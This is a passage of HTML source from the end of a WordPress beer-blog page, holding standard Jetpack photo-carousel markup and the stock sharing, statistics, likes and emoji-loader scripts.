						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/ocbeerblog.com\/2014\/04\/30\/pub-night-at-the-clay-oven\/":4668};
	</script>
				<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://ocbeerblog.com/wp-admin/admin-ajax.php","nonce":"fe4f6ab507","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://ocbeerblog.com/wp-login.php?redirect_to=https%3A%2F%2Focbeerblog.com%2F2014%2F04%2F30%2Fpub-night-at-the-clay-oven%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?ver=15.3.1" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"34688879\",\"post\":\"0\",\"tz\":\"-8\",\"srv\":\"ocbeerblog.com\",\"arch_tag\":\"chef-geeta\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "34688879", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ocbeerblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ocbeerblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	      
  </body>
</html>
